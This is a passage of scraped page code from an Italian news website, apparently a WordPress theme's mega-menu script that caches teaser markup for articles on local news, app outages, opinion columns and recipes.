src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" 